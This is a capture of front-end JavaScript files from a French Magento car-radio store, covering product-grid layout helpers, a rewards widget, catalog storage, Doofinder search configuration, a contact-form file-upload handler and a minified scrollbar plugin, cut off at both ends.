                    maxHeightPrice = $(this).height();
                }
            });
            productNames.css('height', maxHeightName);
            priceBoxes.css('height', maxHeightPrice);

            helper.onResizeWidth(this.balanceProductHeight);
        },

        bindHoverAddToCart: function () {
            var tocartParent = $('.tocart').parent().parent().parent().parent();
            $('.product-item').each(function () {
                $('.tocart').hover(function () {
                    tocartParent.addClass('hover-tocart');
                }, function () {
                    tocartParent.removeClass('hover-tocart');
                });
            });
        },

            slickUpsellAndRelate: function () {
            $('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items')
                .not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: 3,
                slidesToScroll: 1,
                dots: false,
                responsive: [
                    {
                        breakpoint: 1279,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false

                        }
                    }
                ]
            })
        },

        balanceHeightCategoryProducts: function () {
            var productItem = $('.page-products .products-grid .product-items li');
            helper.equalHeight(productItem);
            helper.onResizeWidth(helper.equalHeight, productItem);
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Mirasvit_RewardsCheckout/js/view/rewards.js
body_size: 286
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    customerData.reload(['rewards'], true);

    return Component.extend({
        initialize: function () {
            this._super();
            this.rewards = customerData.get('rewards');
            $(document).on('customer-data-reload', function () {
                if (!customerData.get('rewards')()['isVisibleMenu']) {
                    $('.mst-rewards-top-link').hide();
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Catalog/js/product/storage/storage-service.js
body_size: 1580
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'mageUtils',
    'mage/translate',
    'Magento_Catalog/js/product/storage/ids-storage',
    'Magento_Catalog/js/product/storage/data-storage',
    'Magento_Catalog/js/product/storage/ids-storage-compare'
], function ($, _, utils, $t, IdsStorage, DataStore, IdsStorageCompare) {
    'use strict';

    return (function () {

        var /**
             * {Object} storages - list of storages
             */
            storages = {},

            /**
             * {Object} classes - list of classes
             */
            classes = {},

            /**
             * {Object} prototype - methods that will be added to all storage classes to prototype property.
             */
            prototype = {

                /**
                 * Sets data to storage
                 *
                 * @param {*} data
                 */
                set: function (data) {
                    if (!utils.compare(data, this.data()).equal) {
                        this.data(data);
                    }
                },

                /**
                 * Adds some data to current storage data
                 *
                 * @param {*} data
                 */
                add: function (data) {
                    if (!_.isEmpty(data)) {
                        this.data(_.extend(utils.copy(this.data()), data));
                    }
                },

                /**
                 * Gets current storage data
                 *
                 * @returns {*} data
                 */
                get: function () {
                    return this.data();
                }
            },

            /**
             * Required properties to storage
             */
            storagesInterface =  {
                data: 'function',
                initialize: 'function',
                namespace: 'string'
            },

            /**
             * Private service methods
             */
            _private = {

                /**
                 * Overrides class method and add ability use _super to call parent method
                 *
                 * @param {Object} extensionMethods
                 * @param {Object} originInstance
                 */
                overrideClassMethods: function (extensionMethods, originInstance) {
                    var methodsName = _.keys(extensionMethods),
                        i = 0,
                        length = methodsName.length;

                    for (i; i < length; i++) {
                        if (_.isFunction(originInstance[methodsName[i]])) {
                            originInstance[methodsName[i]] = extensionMethods[methodsName[i]];
                        }
                    }

                    return originInstance;
                },

                /**
                 * Checks is storage implement interface
                 *
                 * @param {Object} classInstance
                 *
                 * @returns {Boolean}
                 */
                isImplementInterface: function (classInstance) {
                    _.each(storagesInterface, function (key, value) {
                        if (typeof classInstance[key] !== value) {
                            return false;
                        }
                    });

                    return true;
                }
            },

            /**
             * Subscribers list
             */
            subsctibers = {};

        (function () {
            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorage.name] = function (config) {
                _.extend(this, IdsStorage, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorageCompare.name] = function (config) {
                _.extend(this, IdsStorageCompare, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[DataStore.name] = function (config) {
                _.extend(this, DataStore, config);
            };

            _.each(classes, function (classItem) {
                classItem.prototype = prototype;
            });
        })();

        return {

            /**
             * Creates new storage or returns if storage with declared namespace exist
             *
             * @param {Object} config - storage config
             * @throws {Error}
             * @returns {Object} storage instance
             */
            createStorage: function (config) {
                var instance,
                    initialized;

                if (storages[config.namespace]) {
                    return storages[config.namespace];
                }

                instance = new classes[config.className](config);

                if (_private.isImplementInterface(instance)) {
                    initialized = storages[config.namespace] = instance.initialize();
                    this.processSubscribers(initialized, config);

                    return initialized;
                }

                throw new Error('Class ' + config.className + $t('does not implement Storage Interface'));
            },

            /**
             * Process subscribers
             *
             * Differentiate subscribers by their namespaces: recently_viewed or recently_compared
             * and process callbacks. Callbacks can be add through onStorageInit function
             *
             * @param {Object} initialized
             * @param {Object} config
             * @return void
             */
            processSubscribers: function (initialized, config) {
                if (subsctibers[config.namespace]) {
                    _.each(subsctibers[config.namespace], function (callback) {
                        callback(initialized);
                    });

                    delete subsctibers[config.namespace];
                }
            },

            /**
             * Listens storage creating by namespace
             *
             * @param {String} namespace
             * @param {Function} callback
             * @return void
             */
            onStorageInit: function (namespace, callback) {
                if (storages[namespace]) {
                    callback(storages[namespace]);
                } else {
                    subsctibers[namespace] ?
                        subsctibers[namespace].push(callback) :
                        subsctibers[namespace] = [callback];
                }
            },

            /**
             * Gets storage by namespace
             *
             * @param {String} namespace
             *
             * @returns {Object} storage insance
             */
            getStorage: function (namespace) {
                return storages[namespace];
            }
        };
    })();
});



--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/js/doofinder/doofinder.js
body_size: 796
content:
/**
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */
define([
    'jquery',
    'doofinderClassicLayer'
], function ($, doofinderClassicLayer) {
    'use strict';

    var layerOpts = [
        {
            queryInput: '#search',
            hashid: '8270e3312f5ee6ed5a3e0a63a926c842',
            zone: 'eu1',
            display: {
                lang: 'fr',
                wait: 500,
                translations: {
                    'Sorry, no results found.': 'Aucun résultat trouvé',
                    'Add to Cart': 'Ajouter au panier',
                    'Results': 'Résultats',
                    'Search...': 'Rechercher...',
                    'View less...': 'Voir moins...',
                    'View more...': 'Voir plus...',
                    'Search': 'Rechercher',
                    'CLOSE': 'FERMER',
                    'CLEAR': 'VIDER'
                },
                width: '605px',
                results: {
                    initialLayout: 'list'
                }
            },
            lang: 'fr',
            callbacks: {
                loaded: function (config) {
                    var dfFirst = $('#dfclassic:first');
                    var searchFirst = $('#search:first');
                    if (!(dfFirst.length && searchFirst.length)) return;
                    dfFirst.css('top', (searchFirst.offset().top + searchFirst.height() + 5) + 'px');
                    dfFirst.css('left', $('.control').offset().left + 'px');
                }
            }
        },
        {
            queryInput: '#search2',
            hashid: '8270e3312f5ee6ed5a3e0a63a926c842',
            zone: 'eu1',
            display: {
                lang: 'fr',
                wait: 500,
                translations: {
                    'Sorry, no results found.': 'Aucun résultat trouvé',
                    'Add to Cart': 'Ajouter au panier',
                    'Results': 'Résultats',
                    'Search...': 'Rechercher...',
                    'View less...': 'Voir moins...',
                    'View more...': 'Voir plus...',
                    'Search': 'Rechercher',
                    'CLOSE': 'FERMER',
                    'CLEAR': 'VIDER'
                },
                width: '605px',
                results: {
                    initialLayout: 'list'
                }
            },
            lang: 'fr',
            callbacks: {
                loaded: function (config) {
                    var df1First = $('#dfclassic-1:first'), search2First = $('#search2:first');
                    df1First.css('top', (search2First.offset().top + search2First.height() - 80) + 'px');
                    df1First.css('left', search2First.offset().left + 'px');
                }
            }
        },
        {
            queryInput: '#search3',
            hashid: '8270e3312f5ee6ed5a3e0a63a926c842',
            zone: 'eu1',
            display: {
                lang: 'fr',
                wait: 500,
                translations: {
                    'Sorry, no results found.': 'Aucun résultat trouvé',
                    'Add to Cart': 'Ajouter au panier',
                    'Results': 'Résultats',
                    'Search...': 'Rechercher...',
                    'View less...': 'Voir moins...',
                    'View more...': 'Voir plus...',
                    'Search': 'Rechercher',
                    'CLOSE': 'FERMER',
                    'CLEAR': 'VIDER'
                },
                width: '400px',
                results: {
                    initialLayout: 'list'
                }
            },
            lang: 'fr',
            callbacks: {
                loaded: function (config) {
                    var search3First = $('#search3:first');
                    $('#dfclassic-2:first').css('top', (search3First.offset().top + search3First.height() - 60) + 'px');
                }
            }
        }
    ];

    return {
        setLayers: function() {
            doofinderClassicLayer.classic.setLayers(layerOpts);
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Contact/js/form.js
body_size: 1309
content:
/**
 * Handle form data
 *
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */

define([
    'jquery'
], function ($) {
    'use strict';

    var appliedForms = ['#form-question', '#contact-form'];

    return {
        applyFileUpload: function () {
            var self = this;

            $.each(appliedForms, function( index, value ) {
                if ($(value).length) {
                    self.selectFileChange($(value));

                    return true;
                }
            });
        },

        // handle POST data with uploading multiple files
        selectFileChange: function (form) {
            var storedFiles = [];
            var index = 0;

            function handleFileSelect(evt) {
                var files = evt.target.files;
                var attachedFiles = $('.attached-files');
                for (var i = 0, f; f = files[i]; i++) {
                    storedFiles[index] = f;
                    attachedFiles.append('<div><span data-id="' + index + '">' + escape(f.name) + '</span></div>');
                    index++;
                }
                attachedFiles.find('span').click(function () {
                    $(this).closest('div').remove();
                    delete storedFiles[$(this).data('id')];
                    index--;
                    if (index === 0) {
                        $('.attach label').text('Ajouter une pièce jointe');
                    }
                });
                if (index > 0) {
                    $('.attach label').text('Ajouter une autre pièce jointe');
                }
            }

            if (document.getElementById('files')) {
                document.getElementById('files').addEventListener('change', handleFileSelect, false);
            }

            form.submit(function (e) {
                e.preventDefault();

                // required Google reCaptcha if enabled
                if (typeof grecaptcha != 'undefined' && $('.g-recaptcha').length) {
                    if (grecaptcha.getResponse().length == 0) {
                        $('#captcha-message').show();
                        return false;
                    } else {
                        $('#captcha-message').hide();
                    }
                }

                if (form.valid()) {
                    var formData = new FormData(form[0]);
                    $.each(storedFiles, function (i, v) {
                        formData.append('attach[]', v);
                    });
                    var loading = form.find('.loading');
                    loading.show();
                    $.ajax({
                        url: form.attr('action'),
                        type: 'POST',
                        contentType: false,
                        processData: false,
                        data: formData,
                        success: function (response) {
                            if (typeof response.error != 'undefined' && response.error == true) {
                                form.find('.message-error').html(response.message).addClass('error1');
                                return false;
                            }
                            if (typeof response.success != 'undefined' && response.success == true) {
                                if ($('#form-question').length > 0) {
                                    form.html("<div class='message-success1 success message'>" + response.message + "</div>");
                                    $('#form-question').css('background-image', 'none');
                                }
                                else {
                                    $('#contact-form')[0].reset();
                                    $('.messages').html("<div class='message-success1 success message'>" + response.message + "</div>");
                                    $('html, body').animate({
                                        scrollTop: $(".page-header").offset().top
                                    }, 100);
                                }
                            }
                            loading.hide();
                        },
                        error: function (response) {
                            form.find('.message-error').html(response.message).addClass('error1');
                            loading.hide();
                        }
                    }).done(function () {
                        form.find('.captcha-reload').trigger('click');
                        loading.hide();
                    });
                }
            });
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Catalog/js/mCustomScrollbar/jquery.mCustomScrollbar.concat.min.js
body_size: 11494
content:
/* == jquery mousewheel plugin == Version: 3.1.11, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.11",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b)["offsetParent"in a.fn?"offsetParent":"parent"]();return c.length||(c=a("body")),parseInt(c.css("fontSize"),10)},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.0.3, License: MIT License (MIT) */
(function(b,a,c){(function(d){d(jQuery)}(function(j){var g="mCustomScrollbar",d="mCS",m=".mCustomScrollbar",h={setWidth:false,setHeight:false,setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:true,autoHideScrollbar:false,autoExpandScrollbar:false,alwaysShowScrollbar:0,snapAmount:null,snapOffset:0,mouseWheel:{enable:true,scrollAmount:"auto",axis:"y",preventDefault:false,deltaFactor:"auto",normalizeDelta:false,invert:false,disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{enable:false,scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:true,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoExpandHorizontalScroll:false,autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:true,updateOnImageLoad:true,updateOnSelectorChange:false},theme:"light",callbacks:{onScrollStart:false,onScroll:false,onTotalScroll:false,onTotalScrollBack:false,whileScrolling:false,onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:true},live:false,liveSelector:null},l=0,o={},f=function(p){if(o[p]){clearTimeout(o[p]);i._delete.call(null,o[p])}},k=(b.attachEvent&&!b.addEventListener)?1:0,n=false,e={init:function(q){var q=j.extend(true,{},h,q),p=i._selector.call(this);if(q.live){var s=q.liveSelector||this.selector||m,r=j(s);if(q.live==="off"){f(s);return}o[s]=setTimeout(function(){r.mCustomScrollbar(q);if(q.live==="once"&&r.length){f(s)}},500)}else{f(s)}q.setWidth=(q.set_width)?q.set_width:q.setWidth;q.setHeight=(q.set_height)?q.set_height:q.setHeight;q.axis=(q.horizontalScroll)?"x":i._findAxis.call(null,q.axis);q.scrollInertia=q.scrollInertia<17?17:q.scrollInertia;if(typeof q.mouseWheel!=="object"&&q.mouseWheel==true){q.mouseWheel={enable:true,scrollAmount:"auto",axis:"y",preventDefault:false,deltaFactor:"auto",normalizeDelta:false,invert:false}}q.mouseWheel.scrollAmount=!q.mouseWheelPixels?q.mouseWheel.scrollAmount:q.mouseWheelPixels;q.mouseWheel.normalizeDelta=!q.advanced.normalizeMouseWheelDelta?q.mouseWheel.normalizeDelta:q.advanced.normalizeMouseWheelDelta;q.scrollButtons.scrollType=i._findScrollButtonsType.call(null,q.scrollButtons.scrollType);i._theme.call(null,q);return j(p).each(function(){var u=j(this);if(!u.data(d)){u.data(d,{idx:++l,opt:q,scrollRatio:{y:null,x:null},overflowed:null,bindEvents:false,tweenRunning:false,sequential:{},langDir:u.css("direction"),cbOffsets:null,trigger:null});var w=u.data(d).opt,v=u.data("mcs-axis"),t=u.data("mcs-scrollbar-position"),x=u.data("mcs-theme");if(v){w.axis=v}if(t){w.scrollbarPosition=t}if(x){w.theme=x;i._theme.call(null,w)}i._pluginMarkup.call(this);e.update.call(null,u)}})},update:function(q){var p=q||i._selector.call(this);return j(p).each(function(){var t=j(this);if(t.data(d)){var v=t.data(d),u=v.opt,r=j("#mCSB_"+v.idx+"_container"),s=[j("#mCSB_"+v.idx+"_dragger_vertical"),j("#mCSB_"+v.idx+"_dragger_horizontal")];if(!r.length){return}if(v.tweenRunning){i._stop.call(null,t)}if(t.hasClass("mCS_disabled")){t.removeClass("mCS_disabled")}if(t.hasClass("mCS_destroyed")){t.removeClass("mCS_destroyed")}i._maxHeight.call(this);i._expandContentHorizontally.call(this);if(u.axis!=="y"&&!u.advanced.autoExpandHorizontalScroll){r.css("width",i._contentWidth(r.children()))}v.overflowed=i._overflowed.call(this);i._scrollbarVisibility.call(this);if(u.autoDraggerLength){i._setDraggerLength.call(this)}i._scrollRatio.call(this);i._bindEvents.call(this);var w=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];if(u.axis!=="x"){if(!v.overflowed[0]){i._resetContentPosition.call(this);if(u.axis==="y"){i._unbindEvents.call(this)}else{if(u.axis==="yx"&&v.overflowed[1]){i._scrollTo.call(this,t,w[1].toString(),{dir:"x",dur:0,overwrite:"none"})}}}else{if(s[0].height()>s[0].parent().height()){i._resetContentPosition.call(this)}else{i._scrollTo.call(this,t,w[0].toString(),{dir:"y",dur:0,overwrite:"none"})}}}if(u.axis!=="y"){if(!v.overflowed[1]){i._resetContentPosition.call(this);if(u.axis==="x"){i._unbindEvents.call(this)}else{if(u.axis==="yx"&&v.overflowed[0]){i._scrollTo.call(this,t,w[0].toString(),{dir:"y",dur:0,overwrite:"none"})}}}else{if(s[1].width()>s[1].parent().width()){i._resetContentPosition.call(this)}else{i._scrollTo.call(this,t,w[1].toString(),{dir:"x",dur:0,overwrite:"none"})}}}i._autoUpdate.call(this)}})},scrollTo:function(r,q){if(typeof r=="undefined"||r==null){return}var p=i._selector.call(this);return j(p).each(function(){var u=j(this);if(u.data(d)){var x=u.data(d),w=x.opt,v={trigger:"external",scrollInertia:w.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:false,callbacks:true,onStart:true,onUpdate:true,onComplete:true},s=j.extend(true,{},v,q),y=i._arr.call(this,r),t=s.scrollInertia<17?17:s.scrollInertia;y[0]=i._to.call(this,y[0],"y");y[1]=i._to.call(this,y[1],"x");if(s.moveDragger){y[0]*=x.scrollRatio.y;y[1]*=x.scrollRatio.x}s.dur=t;setTimeout(function(){if(y[0]!==null&&typeof y[0]!=="undefined"&&w.axis!=="x"&&x.overflowed[0]){s.dir="y";s.overwrite="all";i._scrollTo.call(this,u,y[0].toString(),s)}if(y[1]!==null&&typeof y[1]!=="undefined"&&w.axis!=="y"&&x.overflowed[1]){s.dir="x";s.overwrite="none";i._scrollTo.call(this,u,y[1].toString(),s)}},60)}})},stop:function(){var p=i._selector.call(this);return j(p).each(function(){var q=j(this);if(q.data(d)){i._stop.call(null,q)}})},disable:function(q){var p=i._selector.call(this);return j(p).each(function(){var r=j(this);if(r.data(d)){var t=r.data(d),s=t.opt;i._autoUpdate.call(this,"remove");i._unbindEvents.call(this);if(q){i._resetContentPosition.call(this)}i._scrollbarVisibility.call(this,true);r.addClass("mCS_disabled")}})},destroy:function(){var p=i._selector.call(this);return j(p).each(function(){var s=j(this);if(s.data(d)){var u=s.data(d),t=u.opt,q=j("#mCSB_"+u.idx),r=j("#mCSB_"+u.idx+"_container"),v=j(".mCSB_"+u.idx+"_scrollbar");if(t.live){f(p)}i._autoUpdate.call(this,"remove");i._unbindEvents.call(this);i._resetContentPosition.call(this);s.removeData(d);i._delete.call(null,this.mcs);v.remove();q.replaceWith(r.contents());s.removeClass(g+" _"+d+"_"+u.idx+" mCS-autoHide mCS-dir-rtl mCS_no_scrollbar mCS_disabled").addClass("mCS_destroyed")}})}},i={_selector:function(){return(typeof j(this)!=="object"||j(this).length<1)?m:this},_theme:function(s){var r=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],q=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],p=["minimal","minimal-dark"],u=["minimal","minimal-dark"],t=["minimal","minimal-dark"];s.autoDraggerLength=j.inArray(s.theme,r)>-1?false:s.autoDraggerLength;s.autoExpandScrollbar=j.inArray(s.theme,q)>-1?false:s.autoExpandScrollbar;s.scrollButtons.enable=j.inArray(s.theme,p)>-1?false:s.scrollButtons.enable;s.autoHideScrollbar=j.inArray(s.theme,u)>-1?true:s.autoHideScrollbar;s.scrollbarPosition=j.inArray(s.theme,t)>-1?"outside":s.scrollbarPosition},_findAxis:function(p){return(p==="yx"||p==="xy"||p==="auto")?"yx":(p==="x"||p==="horizontal")?"x":"y"},_findScrollButtonsType:function(p){return(p==="stepped"||p==="pixels"||p==="step"||p==="click")?"stepped":"stepless"},_pluginMarkup:function(){var y=j(this),x=y.data(d),r=x.opt,t=r.autoExpandScrollbar?" mCSB_scrollTools_onDrag_expand":"",B=["<div id='mCSB_"+x.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+x.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_vertical"+t+"'><div class='mCSB_draggerContainer'><div id='mCSB_"+x.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+x.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+x.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_horizontal"+t+"'><div class='mCSB_draggerContainer'><div id='mCSB_"+x.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],u=r.axis==="yx"?"mCSB_vertical_horizontal":r.axis==="x"?"mCSB_horizontal":"mCSB_vertical",w=r.axis==="yx"?B[0]+B[1]:r.axis==="x"?B[1]:B[0],v=r.axis==="yx"?"<div id='mCSB_"+x.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",s=r.autoHideScrollbar?" mCS-autoHide":"",p=(r.axis!=="x"&&x.langDir==="rtl")?" mCS-dir-rtl":"";if(r.setWidth){y.css("width",r.setWidth)}if(r.setHeight){y.css("height",r.setHeight)}r.setLeft=(r.axis!=="y"&&x.langDir==="rtl")?"989999px":r.setLeft;y.addClass(g+" _"+d+"_"+x.idx+s+p).wrapInner("<div id='mCSB_"+x.idx+"' class='mCustomScrollBox mCS-"+r.theme+" "+u+"'><div id='mCSB_"+x.idx+"_container' class='mCSB_container' style='position:relative; top:"+r.setTop+"; left:"+r.setLeft+";' dir="+x.langDir+" /></div>");var q=j("#mCSB_"+x.idx),z=j("#mCSB_"+x.idx+"_container");if(r.axis!=="y"&&!r.advanced.autoExpandHorizontalScroll){z.css("width",i._contentWidth(z.children()))}if(r.scrollbarPosition==="outside"){if(y.css("position")==="static"){y.css("position","relative")}y.css("overflow","visible");q.addClass("mCSB_outside").after(w)}else{q.addClass("mCSB_inside").append(w);z.wrap(v)}i._scrollButtons.call(this);var A=[j("#mCSB_"+x.idx+"_dragger_vertical"),j("#mCSB_"+x.idx+"_dragger_horizontal")];A[0].css("min-height",A[0].height());A[1].css("min-width",A[1].width())},_contentWidth:function(p){return Math.max.apply(Math,p.map(function(){return j(this).outerWidth(true)}).get())},_expandContentHorizontally:function(){var q=j(this),s=q.data(d),r=s.opt,p=j("#mCSB_"+s.idx+"_container");if(r.advanced.autoExpandHorizontalScroll&&r.axis!=="y"){p.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:(Math.ceil(p[0].getBoundingClientRect().right+0.4)-Math.floor(p[0].getBoundingClientRect().left)),position:"relative"}).unwrap()}},_scrollButtons:function(){var s=j(this),u=s.data(d),t=u.opt,q=j(".mCSB_"+u.idx+"_scrollbar:first"),r=["<a href='#' class='mCSB_buttonUp' oncontextmenu='return false;' />","<a href='#' class='mCSB_buttonDown' oncontextmenu='return false;' />","<a href='#' class='mCSB_buttonLeft' oncontextmenu='return false;' />","<a href='#' class='mCSB_buttonRight' oncontextmenu='return false;' />"],p=[(t.axis==="x"?r[2]:r[0]),(t.axis==="x"?r[3]:r[1]),r[2],r[3]];if(t.scrollButtons.enable){q.prepend(p[0]).append(p[1]).next(".mCSB_scrollTools").prepend(p[2]).append(p[3])}},_maxHeight:function(){var t=j(this),w=t.data(d),v=w.opt,r=j("#mCSB_"+w.idx),q=t.css("max-height"),s=q.indexOf("%")!==-1,p=t.css("box-sizing");if(q!=="none"){var u=s?t.parent().height()*parseInt(q)/100:parseInt(q);if(p==="border-box"){u-=((t.innerHeight()-t.height())+(t.outerHeight()-t.innerHeight()))}r.css("max-height",Math.round(u))}},_setDraggerLength:function(){var u=j(this),s=u.data(d),p=j("#mCSB_"+s.idx),v=j("#mCSB_"+s.idx+"_container"),y=[j("#mCSB_"+s.idx+"_dragger_vertical"),j("#mCSB_"+s.idx+"_dragger_horizontal")],t=[p.height()/v.outerHeight(false),p.width()/v.outerWidth(false)],q=[parseInt(y[0].css("min-height")),Math.round(t[0]*y[0].parent().height()),parseInt(y[1].css("min-width")),Math.round(t[1]*y[1].parent().width())],r=k&&(q[1]<q[0])?q[0]:q[1],x=k&&(q[3]<q[2])?q[2]:q[3];y[0].css({height:r,"max-height":(y[0].parent().height()-10)}).find(".mCSB_dragger_bar").css({"line-height":q[0]+"px"});y[1].css({width:x,"max-width":(y[1].parent().width()-10)})},_scrollRatio:function(){var t=j(this),v=t.data(d),q=j("#mCSB_"+v.idx),r=j("#mCSB_"+v.idx+"_container"),s=[j("#mCSB_"+v.idx+"_dragger_vertical"),j("#mCSB_"+v.idx+"_dragger_horizontal")],u=[r.outerHeight(false)-q.height(),r.outerWidth(false)-q.width()],p=[u[0]/(s[0].parent().height()-s[0].height()),u[1]/(s[1].parent().width()-s[1].width())];v.scrollRatio={y:p[0],x:p[1]}},_onDragClasses:function(r,t,q){var s=q?"mCSB_dragger_onDrag_expanded":"",p=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag"],u=r.closest(".mCSB_scrollTools");if(t==="active"){r.toggleClass(p[0]+" "+s);u.toggleClass(p[1]);r[0]._draggable=r[0]._draggable?0:1}else{if(!r[0]._draggable){if(t==="hide"){r.removeClass(p[0]);u.removeClass(p[1])}else{r.addClass(p[0]);u.addClass(p[1])}}}},_overflowed:function(){var t=j(this),u=t.data(d),q=j("#mCSB_"+u.idx),s=j("#mCSB_"+u.idx+"_container"),r=u.overflowed==null?s.height():s.outerHeight(false),p=u.overflowed==null?s.width():s.outerWidth(false);return[r>q.height(),p>q.width()]},_resetContentPosition:function(){var t=j(this),v=t.data(d),u=v.opt,q=j("#mCSB_"+v.idx),r=j("#mCSB_"+v.idx+"_container"),s=[j("#mCSB_"+v.idx+"_dragger_vertical"),j("#mCSB_"+v.idx+"_dragger_horizontal")];i._stop(t);if((u.axis!=="x"&&!v.overflowed[0])||(u.axis==="y"&&v.overflowed[0])){s[0].add(r).css("top",0)}if((u.axis!=="y"&&!v.overflowed[1])||(u.axis==="x"&&v.overflowed[1])){var p=dx=0;if(v.langDir==="rtl"){p=q.width()-r.outerWidth(false);dx=Math.abs(p/v.scrollRatio.x)}r.css("left",p);s[1].css("left",dx)}},_bindEvents:function(){var r=j(this),t=r.data(d),s=t.opt;if(!t.bindEvents){i._draggable.call(this);if(s.contentTouchScroll){i._contentDraggable.call(this)}if(s.mouseWheel.enable){function q(){p=setTimeout(function(){if(!j.event.special.mousewheel){q()}else{clearTimeout(p);i._mousewheel.call(r[0])}},1000)}var p;q()}i._draggerRail.call(this);i._wrapperScroll.call(this);if(s.advanced.autoScrollOnFocus){i._focus.call(this)}if(s.scrollButtons.enable){i._buttons.call(this)}if(s.keyboard.enable){i._keyboard.call(this)}t.bindEvents=true}},_unbindEvents:function(){var s=j(this),t=s.data(d),p=d+"_"+t.idx,u=".mCSB_"+t.idx+"_scrollbar",r=j("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+u+" 